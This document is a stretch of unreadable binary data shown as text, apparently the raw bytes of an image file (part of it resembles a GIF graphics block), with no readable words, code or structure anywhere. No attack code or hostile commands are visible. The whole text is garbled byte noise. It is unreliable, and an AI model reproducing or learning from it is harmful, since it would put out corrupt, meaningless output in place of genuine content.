c)'"��.ۜI�B��Ph�Z����@����PI*�U�Y����3�okkc_�u��o���f�ڈ���o��#Չ�k~���i&C�'KO�>��%4{i1E҉�������4r�$(?�9{94��g�<��!�̈�4�)C$��e��.K�KT�� M%}�J	����e1��Q�N���r�~�%��y�
�P��Ek��x�f����q�k-�<�6ט55�q*vT�W�Y?1�˝a-Xu2O�c��6$�#?�׊Εp0a�#��ȁ2r��;�^[WB4���g�t�PMb���<�K��Bש�g�I��C�*�SL��p�:͞JS��)J;jY���U��_�ȡ�z̤fR����H�,��Y��U��U�Z-'<�Us*׬em.r�9ϻnj�7����P�%Rf�s�K�����=�� '��卢{�H�d3���-���v_�X]􈪝Tfm�Z����!eU�nzҼ.����.�`*S^ϗ��"GLJe���`!	@�9�x��L&}3j�ɭ��\�m����v2��`�VVo���
w�h��X��ܰj3�Z�'�YS��M�&�B[zH��-o@!Ib7r��/a�;[/���l�%LȆ����\`7�������1�r�N#sl��f�qXë�Y1{H��6���$?�[�3�xŹmq����)�g���Z�5�1q��cW��,� ���T�*R�4���X~���ԤǦ|��ڕ�уh'���Ƶp����$���Іi�w����9�&�J��b`�*������-mQ�9����Ќ�h�*Ӣ�1���{�J�����tr���9r�Ǭ��κ����>u����m:J�>���*5%�7��$	��\T�V��m��!E��͔��~h��f17���>�`l����V�d�]h9�@#����"l�垳�m~�uߴ�ڮ,��oy7�_�5"GNi��4��A�\��X)bM#���p|����Y��tｺ�u�Ɨ,���<o&�-�	�W /L���w��~[��ַ���̉Fm��[��le�nnG}]�����,��ێo��hϫz�$$?�3/����>�aǭ�]�l�='�����j��]��-#����U��~��|��
��M������N��r�T��\ٌ�y5k�S��7�|����s�v��n�At�,Sꋺ�*��'�<k�Dʿƣܰ��8d�bK�H҂����L�d,� ��J�/��GΩ|�풥����o��.՞���玮Ov��ش����v�����O��T#�
/�������Z.
Ů�t�&*i��Fl�p����R ��#l ���J��į��P�/��L�b���O?2��p/�4���n̦'�ذj.����*����]�"���l$�m�Ƅ+.`�ZP���^i��O��k�l��	?��O�͏������܏��W�#J�B����P�0����Jfi����P��l�p�	��������,U�D�0�^�Ѩ�ɪ����zREЎZ��������.q�ב}tp�|B�0'�j��O���ov�P3��V���0`~��T��+rp��T�88ȴޫbT�P�1��cd����6o$?�F������«m�!�p��$)�3�@L�1#IO&g'-�.�&*���n�q��Յ��˫���*)�P�m�0' �����V'׮����\��Pn�L�&���\n"��
c./�&���,�#S*��D��d����F�Pܐ�x���/�'��ݢѧ���/�me(A�X�c0���R�?�!1}f~����'��X3y�u1�vO�$�CO�Ԓ�R�6�"�l�4��D󵼎.�2�2�n�b����,٪��4/>2�s�<J�
s:fM%3�,�!S�-0a��J��`r�l�����!��	�4׫�K�b5s3�R3e���6ݑk ���i7q�	�3%�+��
�Sp����	��9O�C��j��(s�C07 S0����0W/0��&�s=#	@�=�3��$��=ɓ����3��R�|�q�Җ��N5�m�c�A�r6k$+�65�Bt'����L��*=;�3?�E��8�2�rO�.cQ�3FF�C��/�� �G�l<�0��,���L> ��M&���V���lH�tGs2�:/&�TE�ʺ���4�
�Rf4[D&�HA۔6�rw�*͔��'L��I\p'����x��@�x�1D�g	Q49���*N� 2"[T�^�N/�/��h��G	M<a�>K���#�d0/Hë�q�ޒ�\s贌�OU?J?��?�%E�(�RKP���QWw5�:�W�u���W��#ԫ�4��:���+Og9I�,��ү��,�Xue�d��\O�7��#��\5ra�T�3G_rRA�]!�Co�^/cH��_�4I����[�]K*��t��t�a�VV���tS��$�*5{�Wq႕�G'��(0���-��2Qw�0D�����fC��2It[I:�Y�6%C�(��|��~s�C�]S�h�6����3i1r���2nH;��T�T(��1W�hC�<�v?a�U/5	��tH��X!�l��Y��5=�߶LGMy��7M�U3'��^���P�W�qp2!Ft'�OC�q�p�0rE,mq𬳰&&c4�膖]�6`˰��;ڷT]�e�8�3_[7>[f�VGófW`�cUL�7�޼/{;Ku]L�p�x�7mCت��m�6;��z��F8pH�j��o�[���ԏ,ET���M!	��k7��t�.��~�wr��r��gߪ5�׀M�T��p�$��(;=�I����5SOe%33�<k�'s�f�VZ!oI��m�w���X�T)G8��y�
M厏��a-�`�7_V	�Ĉ�8q�Z�X�Z�طr��"���o�q�,wA�s�xt�W'eW<�wi1�Xr�n2��X�~H���GYk��v��dU��0؍�w��S�����4y����wB�������n��_/nVy6���Ou�W|ux%��pK��rfa�j+9s/�;39��R҉��� �����AU������tM�=c�����Nu��S�����Ök[OsuW��ou���b���S�x/�/����4�Qcx}�9����֛��q��e�8���w	r� ���C���wݹ93)��y�?9���s!�s�wAjء�u�ȋSoΒ�2	x�k�:�S٩��K����'���K�z�ؘ��U�9:��9��y�z+���.7��͆�I�mi|�Y���At�kڦ]Z�l�v���F�Ђ�����>v40{T��߰Q$3�����ڠ��iӺ �A�8��	v����h{�`e�%0�5�	�K�z�7�(������8B�y�麮�Z�i~��}�w ?k��D�qu�	� �����gт�Ͱd�"K��T#�9�����h����cg⩅5kؾ�;T#	bX�?K�h5���e;�����+o�+zo���)�����A36X3�5|7�x��{�[�`���N��;�Z)�>�W�8�_���O�k��wW�;����7��۞���	)������6U�s�_Y.	��P�_{�%���n�80�\a�z�!v�"�|�`���_�ym��W���[B�)oߜ��w�G��e�hJ�[�W�'�i��[�S���9��p�Ւ=s\��Q���i&4��K��G�ok;���!z<��D��T���9�$�ˋ��":�{��wׂJzsb��v۸q���K�W;��>zE�8��z+=|����ٹf#���<��z���ӹ��?��c���j�u<���a��]:�Y�>I:hYW_3]�]Wj��]�ӓS̅�=	��Qu�V�!�8�X}�h3���ŵy�q=Yɮ؛���<����"���Aޣ3�͙}nн�[�32��J|����}!Og2����M��ri\����݋�}/�t��	�Q5��<��݌��ҡ����i���S29kj:��/3��h^��h�`u�(���J�'������E�}ؓo)��؍7�����c�o�w@��[^����s��kiޑ]�8�9�ŕ�_{�!;\����Y-{�SU�빦�����N�N�6�����I��S\�W�^sx��̓:KӾ�;����ݍ>���^����Kx1�~���]��?�ASO#�=�s�!��a���)����6�V�q6�W��E�I����5��Z=� ���	���J�P����>~PA�L��3V�ȱ�FCv�H����
c<\���D�0-Y�ȥ�M9Rr.���Vϛ>q�j���H�
Tʴi˕*Y�D
��R�S��,�����Q���C�bˢ-���[��ĝK��ܻ��}��Y�y��\w���{+V�x��Ɓ�%�e�z�]��q´�;7����V�_�^�x�5S�O_�\M��U���N�=�aکU=򮭚��ѱ�'(:�$q�V:L]�6W��#��n�4lﰳ�_���ԚȪW�"G���I�JС��ۏ/�����4z��a�{0E�_bw�E1�לr	:WRY�y��|=�$"~��H�HMѦbS
^�^��H�xۅ�`��g��Z7`��d�U&���5��CBƇat]F�eH�Y@>�Y�X�%fZb���<�ck5��"�[�&�����\�o��Qo7���Q�Vچt6�{�'�Kǝ�N������݋�=���,�h������y�~�J�i�&�GG��:*Q��d�X���`�Ι�㡳r(R��*�`���8֢�F�*�#ޑl��6�Q2���R�-�!���(髿��E������C&�%_�Q)�\J���eSJ)Z�A�;�]�������&�_ƺ���f&�@�v�(� M��ÿ�y��'�DpK���f��u�f���i2���y]����y�L��}�*���l���,�΅�H ���*��D�v�����t���8���~��X�j�ց���+]��,Rk�����_޺/��y���f�$���7�W�-�g|�=�߁��-� ���4ODla���C��Tc�Uȝ�4�Q�Q=���/�9Բ~������䗪)Y̞��
����2_k����<�8�'<��5��m<��'�=i�2��甫�}v/"���U���\�ߪ��{��gzŞ��;�BO���r�xޒ��ޙ���Ǥ���nz+`��7"�p�q�w��x�!��T�*Ž�mp}T[����hN��H	A319�z�]�8G!�ANұ_u.��͝�w����V����0RN�xu<���x��}�f�a��90t��NR����X>��Ҵg�u�`��Պ@��9�D�ی��A4�q)����'5��o� 8�R�l ��5��Dp��D��'�"R�E*��Y��;u,W<4�
���^�u�D(�����4���෻��eC�ݶ`W�="Q5a<^}����5�Y=�e�v���a�w�|�����fFL��<���!�5��:�"נ��hESr�*�Dɡ�1`�#�%� .�_p�ga"�?�8����@�IP}i�v}���G5=ne%!�.6Յr�3�`�ҧ�m6̇G̤1�GF#6ԡ}���71w��hBm��̍���+&q���-3�Fæ6��Fj���iPs<K���ySkX�8�Gr��˓�v��<榝�q�R�)�~��>(��n�,��:�����\�#���[�5*�\)J;����0�L�h
��'�a�Yg*cy�VV˓�����:����/��Jg�K�������0��S��̩<u�lÙ0ж��q|�P=Zԑ���z�F�iʙ(SmmN+�n5��}.K})�.է=�z�.�]q���(��v1�G�g�G�j˯�{�&Z7�1�����2ں<)������GU�'&��&��%
�H�v%(x��?;DZ^�y�d�}�X��*W�ӌ�lGl�}6��"�je�ރu�F��W��ZV���}*��KU�Ąt<'a�;ƭ~U�N�X�P�Z)�^޺�)�׼z�.]���ճa��B',R�٣$�l�|Ygvc���,������Ca�5�U���+�=&tR�̡���^���Zq�XL6Q:�r>����ڛ��c�����Y|<v��ld�w��g�?��U\Q&��vs�d��UGN�r���e(g���F/���WV��{v�%۹OZ��lpB|j=g��*]M� ����h>�}D���Ѓ�X�i=a!>����w�@���ۆj\�ko�\�r��6�[��ۥ�^������L�8�fo�հ���/L�]�3^���S�u���6�̫�lzμ�oC��]<]1����\��yɰ��ۦ�^�:�b��Pܧ;�b	<XyL'�%��=Z$֛�)�U��<H�x�;;:�/mծl��m���c]F�.�l_��B�qGs\��#���ëSrS?Z2v������NȯM����Ǽɕf�R<����������	=e��X��k־��^a?w�RYOt�AN�ί=����A,i���}�Enc뒺���e��^����Ƒ�a�R����o�{�C����k�.Z��ee���jy�)�s��߁_vH{NuWz�i�I6{�7#%�B'�E14Y!�DE{�En��I�u�h�u�g2H�{�gt06|��qgg|<�j�&M!&(��l�u[9L�W��#X˧w{�}��Sm�q��A�6c�dx�c~��P��x*�d]bk�'y��y�W�7PT�H��s��*htf��fY�2̇&j�5�g��	�Τ_,�z��}�6'{�i�d��������{�d5UQi�w��w��<�Gtg_�D%�5��w3Hi��iv�MRN}���qY%_Am}F~�W}T�7W�TeI"�$;'��Wy�g���y:焓�K�(xG{4"�i��ՃE�5b8upuRwJ&@���q(���t	H�X�{�>|h)�u�8�wq��h�T�T�׈	�yD�z�gT*\,FZ^T=���&�,:x|�q�d-�l/�jD؁3�!�F7�vO���P�Vy��vI�rX�|cS�ׅ�r�Sz�a�s}X,I7����R-w瀔��,Hhȍ����uH�n(i�(�;EM�j�rG���(T]4x46w�h�����q��iGpIK�U~B�t9	DG8��I��i��W^t�k�e�q�6�!�4thX�A�JJ�����n&��E��#�%�Y�Ij��xY���K�n���˃�hMCI�$X��x��U��T��)��[�}��vL��ؒX�����f0�xa Iz�h~�r�a���O�eNs�Wl��鐜��
a�ؙ��` ���������I �I��y�虞깞쉞�)��]���a��
���a�5�{�w^(C)�fsfz��z�8\-{y���I�Wunu� Ǉ���&��yd�Xh7x��S��u3h������fHc|iw�&�1x�G�`��b�U������Fו^)�	X6�xo`�l�I/m�@i57iٖJ�Թ����Y��I �p��@�X��\��U��`�bZ�]fz�c���y��mڦ���sXB*��y����6���h{�E2錟T�fI�]�Dt����ncXAԡ��$:<2XTGi�w�W�j�N4d�R�+ڂ5j����������E���d��OFz��a�8��^vO*��I�cZ��z�Ț�ʺ��ڞn��p�

��g�s��8�j�jg���0�t,������X"��ڍ��I�������s�5���"ZM�ɪ����WNQن4�p�Z��J�o�4������ 9��:X6��D��埶����M����e�*+`��I��Z�&{�(��*��e�k��:�Ȱ�}���V�	�XP'F(��RhY�i�L�|麓��;t{.Bo�����e�몪�I�Z�	ˎ�U7L��0ڵ���:�W+U˒��[w68����ېҩ۵���";�$�����;��[�����J�7k��{)����鶉ٌ�ʵ@KfƁꪴ�	�aX����Pk��x�˅T/�}����8�+��U�f�jv(JxN��]k�8ʰ���a�Td�#�(bu���y
|۝k�������+�W����0��+���{�:�ƭ㺌��L�mmG�J��כI���Kzy��2��s����C�ے"Hb]ú��U��,�L��y����+��ʻ 춋أ#	�;��Z��r��ɝ�9�"<�$�\�&L�]��N�+������ۧ���f+\0�ztڊ��9]���K�V��;�{��p�*������D�z��˔cx�D�R|�T����ȶ�\Y��~�H�}�{tf̼�ٲ�{�r<�t\�v��n:��[��9̠��ǻ!���Â,��ꁏJ����X�CkIl�WK|�ś<غ	��4���k��;�wH����`�\��Ch���������yǶ|˸�˺ܬlz��m���ǨX��f�Z�9˜�[�i�C�Y$w�_��mK���S5ag�<ųk��l�߼����Y�{����8�ʾ�[5�W5f�ɝm�����������q�j�ǅܠ(��|����I�Kjܹ���m��;��U���L���l��I����(.x��[�S���M�Ϊ�?�B���i̅�(ko�� ��>��@�l��;�m�.i���˜�Ȯ�i�j�E��Hr��M��Sk	pf,�9FZ���q�'���j�M�����1�|<zp�lE8�������~�׀؂=؄]؆}؈�؊�،�؎�ؐْ=ِ��{��E��hȰ�8�>l�Ԭ{$d��|p�����z�#�>�V��Wְ{��M�k�֡jŭ	�i��s]�o[�/��|�ʽ������������\f���G_yh��:�L{�X�������"=�Bh�#cRy��<�%�C*����r���ݕ���� �>�>пCݑ[�F���9).u�*��%��=�D%|=Ө,��)�f������� �����덺n�����s�5��s
��K�6~�8�����4����g8�Ԍ���lզmĨ}ť;v���K�x��(���Hs�A��M��۳���<�2FRzͦ�I�h��j��l��n��p�r>�t��뙸.���������
m���A�ѯթ��.G��[k���7%0�ɸ�"~�w�<���=�4K�5��u^�~ꨞꪾ�����˽�C������@��x��Cn��X�L��l�X���Q鿍��.r���%~�p=��̼�_������,<�:�����>��j �jƷs��Rm�އ�E�v�B�� ����U��\�d�z��ֹ��!.����L����������?�C-���祬G۽��;���bۉ�dg�����(Zng}���m����8������׮��>��@�B?�D_�M����׹�u�t�6F0�w}�N��^�%ʪQ^�S��T~��n��=/��.)�3?=����8* ���?�t_�v��-��]�z;��ȵS����`��Ğ\"�����B9���4h]�[��*���零� �w��?����?�<��/��+B������S��ڗ������̾���O�2��־�1�_�ʿ�����]�sZR=�(�����՜eo��_����qH��CɆ)>��-�lC�>��I߹>ܮ��n�����������$X��A�	.d��aB%J�SѢG-4�@��GMH4f��q�IS�<�����"9Τr��)8Uh�i��O�Tl%*�(�I�����iS�K��9*���Y�n��4�Ӟ=@Ƙ�2�Y�f�F���gӷh��}9���w��iV�ܵn���0]�v������5� sRY�C̙5o����gСE�&]��iԩU�f���k�-*���$ɿu�-ٻf�ڸ�m��kW:^�e[�֫ǣ+_�t1Y���L^�za���.&ߘ�v���7�~������h�}�������� p@4�@TpAt�A�#�pB
+��B�@AC���-�����ʺ	��Kj��TT�)�k:�ZνƲˍ��{q=�|�(/"���D��1I �KlHW�p%�0��J,��rK.���K0�sL+/��%u�PM��b/�}t�0�\�1�k\*���3���zL��&��H??�1�%��?�2?�*��RL3�tSN;��SPC��@(23���d38�֫�N<�l�U;a�U�@WIt����Q����!��<W�ut�5&��T2��vZj���Zl��v��2�TS�SeP�u�di��V�pe������^}U��`}2�cw|wP|�e��g���`�Vxa�v��jg7܍�u�Ns�C��{�����k�y'F+d{�=l�k�O^��=��(��Qs�yg�{��g��zh�6�[4C��ތcM1P�>^�]��-�b�S�S_!5)�ȑ���,��S�YJ�V{m��v�m��{g�OU�7F�>wf_��;k����,���Э�<kXň�5�?uB�Y�n�yn�3�|s�;���&�f��Xj��S���o���c�Y��Ӯ�-�^f��t��~x�7�s�#��i�[|�o�Y����Ȳ�p��>R۝d�#�to����7�|��W}�OK>�5�jV�aTW�Օ\��OQ���~��]� %	�xD|R2@���>FP��`�'�f]BEΓU�6?Թ�v	�_��$&�{,��+hA�P�3�ayv��D$����5~l9 {Kņt$p�.�\�$U>FQ�S�b���@$"NȠ�D0�+u�3�$bg�B��p�NB�\l��+�Q�s�ci(:dLF�'
��Fę��XG$G�����x#��HHFR��,^���6��~~�w2�=B��)dJd~GIT�R��deВ�Kn'�c ���!�/����J`S��$������N���O梛P��J<�
��bfS���f75��5���%���h&
��;��ro�S��<�)΍y�yc\U4�ɬFN��%hA�J� �V�4�����"�<hE-zQ��Zz���E:P��p�k�@3zR��T�2L(G�x:��Ԉ�(�VzS��T��O,ev'T�o?;%jQ�z��%����Jj�E�FU�S�*����Z�¤U�jW���Q]�DkY�zV�f�T�Ik[��V�z&" !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ�y��#
 ?�I2�ɓ(S��¡�J�/?��0��͛8U椹�'N�@e2��Ѡ@u����iS�O�J�J��ҘH��0z���,_���F�ٳ9�X˶�(p��K����x��MѨ�_]�L���Æ+�[HJ��r;��Í�˘3/Ѽs��%@�M:�f-1��a��!��b�MV�[�v=�ݭ�߾�N<���ȓ+_μ���У3�H����سk��=�F��[��*�<��蕪_�����0{f���<�����Ͽ�����߀����LGm%ۂ�f�m�oVX�bfH�rT����B$npE�(��������0��b*��6�����W�Pփ�Mx!_��V�zH'ْLB��NB)��Pvg�Xf��WzB�x�(�d�g�h�4}J}�ߛp�)��_���&���駄�
9d_fh��"jܔ�qA�e2F*�&�A�h6�#H;�[�?h�"i��x1Je������\��*무���wu��v���i�&�GɴS}U͉��*K'��ɧ��|V��
Z*��v�!� ��!��x��Fzf���#m�b;궉��-���ﾮ�ZͿ ,��l��'���7���G,��W\���R���r\���u��?�&y�:�r�)큝Nk-Z�ʛ����[�Ή�+.��KZ�DO�n�L��c��i3�9�*��w����Xg��������`��5�){,��#�m�%�rNKQ���tg&�o����5���[7k5�T�s��r�eE7�8hH�F2l���@��>�pHr���Z�*�褗n:F��m��h��6��]�ȶ\�j���˓�L-�}?��Pkn���Ni	(Z�����J�]���i<������'w���O>�"��^Ү�����O{���n��b��;�������w51�y3B`�w�r����w=QO���ܷ�W@�o:��G�%��Oceb��V;���L���fxB�Ik���.@q��Y����F슜���x�	�>���>H�Vq9$̢�H��oR��XH�2�M0��t��0Nb����Zn�P�!ᴷ��g�����HHIO�ZiZ�,��(jpQ�����JZ��"�j�B3��-\�ݣ�5
��o�_�����Ў�k����2\��Y�ƙ&SJ�)�q����#!:I:3_���4���5򊓞��۲�c��X�,e*iG�畊�e,��LZ��W˥gxIO�g����>�R�Av:r���$:�i���3!��Pn���4��觻ۍ3�cԦ����~�ӟ�|'��t	]�z`��}�̣ �2�FК:�8ͩ����2���P�
7������9�Nu~�x���H{FҠ��F��!9L'��1�*�l��g�J�hMk�puʦ`�p*Q��ɛ��H�fO�J;�uԩOm�X�ʘ@��X%�V��U���a,�ZVʊO��ͬux�פ6T�te]krש�5����ْb1�w�lT%K�T���U�gP���2-�}��l)ЙbȬ��l�4���J��+��O?��v�#��i�ӇJԥy�kle;\�&s�O����[�bj��m"Xc)��w��L���ܳ:�� Τ��Y�RW�۴nh7q����)���1�93/zI��ח���j[3�׾�-R~��_�6�b0���gL����0g,aV&X�rv�k��x�~��ɛ�@�P�����H>�2��d��^ފ8��%�1Y_��/�M���� C���<f߁�+�	9�~�!|�N~�X��0p�l�-�P�.��F;���ht��h�Py��Z���-����c�9�B��[ ]��]���հ���g��;k�@�]��g��٢�j��h%��Zb�VZhHG�φ60�!m`X����6���mnS��Rƴ-�i{:�*5�\*�Q��.Ϊ�-�6�;��&p�q��`��-���md�6���x�r�]��ݮv'zam�[���8�5��_;�N�Y­�mڤ���eJm����~7��|f����V���w���|b:�[���~��C&r�.�?#<ΰ#��B��ܾ��{��_{��.v�g��h?��9��I��%�0�e+�-�K�-� ��̩��~�������� �l���g��}�t�W��'�����lAڝ=���_����O}�I?�����w=۽nzͽ2��{���Ov�<�3��}U,x�+'��O�򗟰�3�Ӆ����]�|��o��7�����}��a�u5���7��ӏ~կ�첗}�����|HK� p[��g����wa�H:tL4w��G|ŷ���|���s��|X�p}E7}�p�fZ�gy���8a��}	G,d�)(~\��wz����4X���~��z^GWq��z��q���FK�dU��[#�r!�{$|~�w	(oX�x�X��4�
�c�䔁��c�1H�`J�{�G�e��+(�G~���2�~3h�x��6�~���q?��:hm�fE�G�w@���w�H9�sd&�;3|�U�ŧ������0��"��]�C�W`8��ǁ� ؊"h7g�yEer��8�u��3���ȋz��xXz뗃X���~a7m��v�!���I�{�fO��D��w���SH�f|V؉����
���X"�H���g�؎�'Tg��¦hDZ[_T��h
�X��ȋ �9��X�0x�8�Ƙv��������h@(W��8���{�(�E��x(�hEf%�$Y�H�P��W��,����a/y���X��x�h6���g7pG�t'A��؏�X�y�������~����N��cmYX�Q�����F�xlyG��Rx��bǁ���j&ٖn�s���ВtY�.y�1Y"j`��8���b�k����h�)����]�%LF�B0��h��9�Y�h�����x�|؇O�ɐ
Yv9m�pY����UM�;)�QH���ޣ�kɖo���kq9i�����)�vI��x"�����~���y�+����t�ؓ���qU���@���i��I�㩙�ٔ�I���Q9���w�t�(Z��\	L�h���byj�g��Ӎ�c��H��y�c����������Y�P����؜ΩB��B�	��������tJ����	�����I����I�2j�{����֞����	v�(P�i�x�w	S���t�(0��P����	�j���s��[ry��i��Y���f�o���9��Wx��(��,��-Z���1��4z�S9�k��
�R��T9m�(�'4CJ�����6_}�J�a�A���R���Z0� �����Z:�]Z�-	�b
�J`E7����H'��h}�ɦ��rꥺ���:�vj��zJ�ú�7H���vZ:J����꥚vך����6��9�/V�a���Lڤ�:��J��z����骫_z�Z�ʜ̩�6y�aH2�'�#:p4���ʮ��,꫿:�.��Ŋ��Z�Ϊ���jǞgG�6�z��#�G#�ʨ�z���DI�NWF%c|�Z�䚲	ک�y�����r9� ۮ����ַ�?y�eء���3�"��۫G����L۴ۋ���zd{k�ۙa��K�\I�^��	�c��eis�r�70���n{��*�:�0+�v륦J�6{�a:�9����o?;J���دzi�I���K{�2�
�KY�}�qV{�Ř�Z����^�D�j�'���f;��Q�i���bS���o;�⸠-K����v��y���Z�E��K��c��y�Z��x����/Y�]���������䉽�[�S�����٧�;�ֶ��y.E��˟���gK���b�k��*��{���r[�/���˥xۻ�*�<�|������9�Oj����&Ϋ�5+����۴0��|�Y��k�N��
�᫃�����ub���۱/7۟e� 
�R��С�!�_�����XȲUʿF�� �HL�l��
|��9Z���+'����z�\�{��Y������� ����͊����M�z�{�FӅa��!��˄�<,�=�*B<�'Yĸ��G�Ċ��L�Ȥ
�5�z��Qܳ�����,��[<�]��,�-j�G�����j��"ܹ��u�;��|�.�@.�i0Ll��U6�7LU����$�<��G D�ȇ�̋L���Ȼ���\�\��:�}�]S|�g�!ؼ����_l�H���lʨ�����!̰���R�7˳L�_��w��J�o�A��I�<Љ���{����
��K�M�Ǚ����>+��l������=�`\�u��Δ)�3��y��ϡ�<*�q,�yY˫�ɚ����K�{�ǅ�ǁlY�<w̠��=�-���I��N��O���dт��^��ZL�k��+�^�a\�,�a=Ɠ����)ʝ��m��~��1mz-L�/ܨOx�;-�����%Ԁ�s��F}�Km�O������L�?��k��Չ��Ξ,Η�ա��e}�e���L֢M�g,��`� ������Y�G � ۲���:¬�sl�5]O��'3��{��h��O���ܮFԇ�Ȍ��،��]�������̪]������[�ՙ�����^l֧lƟ]Ɵ���y�.I�(��݂=ڐ�k¶ףI�u����Mž�,��|\����36����݇]���L=�wۮQݜv�y��ݓ��=���'~�-�#����e��k
��5n��׸}��}�:�z4X��\��y��>�d�������PN1�]�T��K�M��~�X^�xi�}e��CK"Ym�h��i�✍��\�ͥ���4�����]�ҫ��=��Oǻ-཭[>��%����j��	̲��0S~�UN�X��[��]�N"��QT-���[lޖ����0.�v�t�L��V�v��p��l��>�߰,�+���;�%��	�����đ��c̕�̅}�]�׭�מ훎�����U=�f~"ڎ����������ܻ�*띾��<�*��r�����7�n)�ވ7�n����N�ʾ�M�ϩ�\�����n���횎�^>�>l"~�g��(�����lθ�޿�>��p��y�������Wۼ���C~���{g��s�ma����i6�N0�^���N���ݮ��jx����.���,��f���������n��i�ɧ���;��=����A/�y�?��
�J�������������۾��J�_�:�]�h?�\����'�0_�o�?�3��8��h�o��<�����Nqx���/��K�}_�n����_�?�O퓟��>��M�ʟ���Լ��g�b�d������.�E,��O�+���˫*�������Y����_�O��r9�������J!X���&\���C�	N�X��E�5n����G�!E�$Y���	)U�d��e��0e�|Y�e0�8uB��3�O�A�%Z��Q�6����T�B܈Ȁ��U
YC`}Q���ag��ԩN�i�]�6eڷo�6��s�R�t��}j̔_��LX�b�	+N���bȑ%���e̙5����3��d@��\��iԖ=cV���رeϦ]����۹q��]��s�����8$�� r�s,ѳ4�� M �ص��>��w�vďo�+E��g�G��}��`��O�0�}������� p@4�#�K��hr�Adk��$��B3԰�����8�>$nD�"���jK�	�Zѭ�\�pF�`L1Q���3���1�̱�&���%7sr��H3M�(SS��+-kM7.������t#2G<.9�kN:6�s3���oN�Σ�=<a������o��tP�4�PDU�tюP��#M	¤hd��G3մ�
%�0*��"q,R���FSU�E[��Uw�GY�,�V\�aH!�,�W$yM�IȈ}r�+����e���Ydyq�Kj�71�+�8��T���m��8夳�s��s]�������4^z�-�Q|��w_~'r�RԫEIU*��^�ta�YX����+�C%�PL}�CTU��aV�Bk5�֓sUYH[!�H��erI&k>6�*���Y��팗-�z��z.۰��p�W�q-���t=��S�>�}7�;	��^���wl��6�X�Gv[���a�'�TS#5�0�v�o�����X?��F���ҷPN�dW�u�]u�Ha�6f�m��朕��,���S�V��l����3�~:�y0����fwkw���k�	~x��6�x��E)n�|��z{�"��n�7��y��λ���_/-�p�g�XW��������1$;�|�9әt ��f�R�Y6��2 P7�;�b'���@�����p��q�wlO�<���{QD
�#a	MX��5�yts�f����B1Z��	�/p>���="·��_�x+��js��f�3(�.�>+� �4f1�E3�4Ҏ�̝�6�;j�xkd�����Q�s�H�&�B���B-��aĺ�p)γ[� ����b%2��6D=R}�b$�#�/��R��8G��9�X�hD�S�2��{Vf��EXrы_c�8F2bP�D�˃.S���c1�)��~��9C 2C�l�%���/��FR̃��9�GN�p��f0~�ɕm���b"����R�F�d��.2�|���ܧ>��O{Rc�:��+��uq�I[�-oY�\��(������k��hGɖ�;:�̔��fd�q&n�%u��Z�s^�G���l��A�k#'�Y=���=��%eZ?��S�5c�(o`@����!�Y�VD�[m�ղ�U�S��LMzV�"v�TS��K�J�w��/���]� �k_R<ꑐ,��J���4�5��JzS��t���U������aDUU&�*?�fΓ�t*Ѐ�X��S��U/���U�~2� Z!V�r&�[Dk��@Zz��lz�� Q�ҵ�i�^��\��U����{]�f��>$��.����ĦE�l�(��Z�l(39o�4�z���ox5�в�f�R�/
�X("�dXmU,��&w���#�V|��{l�{ۥ��f�\ak���P�q��]n֞]�h�^�eq��Ԑj6��]�I&á��n2.�]����N�5a���̛��f�q���Kbٛd%?*�5�d��
Z���r��L9aB��b��jY��M0�
6c��j��>8������m1���u+�lb�YпT��Z���Xы�`a���5��6j���d(cW�?�qL1�� 7��<�	2}Y	q��fu�)�ݡvS���d�X6�T�9�NEk
��Z��i~+�]���X�B��L�Qo,Ʊe�l�k;�$V���'/���V��5��@F�a���[�dx���,�4�|��Qm7����'c�Eސ�t����s��E��&Qf�^��/�҈]l��y�ʅW ���g�W�iŖZ��@�b\��8�]�lo�^q#�m�W�݄�laU��ˮ�Ԕ�7���ӣÄ�=~ٯx����{�	�����n�@�wa��Y'�֞��NP�k2���¶��2������pB~g<����v�����k1�n��vs�w4�:wu��j>u��������t�=�Tf2�}��Gve��/�d
q�\�t�7=���z�E��k�B�P|��ʷ���c^��{��>r�G[�(�p�|����#<�D��g��v�.��sȃ��G���{d�]�A"L�mbH�f8���M�~ͣ~�K����z ���K��:�i9�ܛ�=s� �{��#4	��;a6�;>�b�����6��;����D��닮�>$!�Z�۹ǻ���D)(x��:��1�h���>�1�T@Q�?}���˼���q?��W����A��<����t�T3�[9�Aߩ�f���Y>.\����=24×�\1�þ�C��(d<���3,J;��멎���%�O�<�j���ъ6D�}�A�C2T�'|�Dt!*:�Q��=#t�5�B0t���2�@Y�>���p S�kaC�k>�C9�C<�C�9o�Cd,����O�?��u�B�Aʋ��)λf�DŀX����i���7xۼM|B(lƞ��)�,�J/\EVt�W��X�E
�8\�E�6=S������o[H�IF�ܗ�[&f��gTA�����i�����,g��b�&q<B$L:�S�<u�H!@�c�iAElC��0���V�G��3`�G�|�(>�H�
�л��rƠ�>b��7�����E1���Ș��P����<�4�����IW�����p�DK�L��I����(���Z�<EћGU�G���[ß��f�ŢL>^��|L�L��`�A�Ca�J�4���ʟrFδ�s����jKՓ�2f�Ht��lMQ��%���[�4)�z:!/-��p�����	��0�}J~T6L�]�;��E�3ȃ,L����`����Y�w��>�M@O�ͯD
���q:̒BJK�|ϯ@I�c±��Nv�&�K�䭽H���I�,���ɦt��\[9��{p��oYJuʧ�L;�̆0���N5��;5��:�ϋM�s����H�O���4��� ��HS`M�L��$�K�Ot˹�ї��h�(����M
��Me@��ɞ,N�N���p�U���Ƅ�+����N��MS�1:��L�|�mB��<R:��v@k�w�#n$B>�?�Л�tRq$��˕�$�sI����|��I
PB�PKm�(���P]P�M���eR���N4�P3=ӇPSW��78���k	Z-/\�]�ՑD��S�<<�H��eIG���O�-�T�Q5�&�+l�"=ҋԺ�|ԣ�@�+I'}V�T�ҷ�R+�ԉ�UQ�����GS�NaL�UeսzUm�]�,�R�xԢ�M��A#��=��V=O�)�ğ��
